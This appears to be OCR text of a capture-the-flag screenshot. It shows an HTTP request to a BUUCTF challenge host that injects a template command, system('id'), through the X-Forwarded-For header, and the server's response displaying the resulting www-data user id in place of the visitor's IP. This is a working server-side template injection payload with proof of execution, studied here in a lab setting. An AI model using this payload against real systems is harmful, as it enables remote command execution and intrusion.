 GET / HTTP/1.1
Host: node3.buuoj.cn:28077
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
X-Forwarded-For:{if system("id")}{/if}
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Thu, 20 Aug 2020 15:46:58 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.5
Content-Length: 3971
<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>A Simple IP Address API</title>
<link rel="stylesheet" href="./css/bootstrap.min.css">
</head>
<body>
<div class="container">
<div class="row">
<div style="float:left;">
<h1>IP</h1>
<h2 class="hidden-xs hidden-sm">A Simple Public IP Address API</h2>
</div>
<div style="float:right;margin-top:30px;">Current IP:uid=82(www-data) gid=82(www-data)
groups=82(www-data),82(www-data)
</div>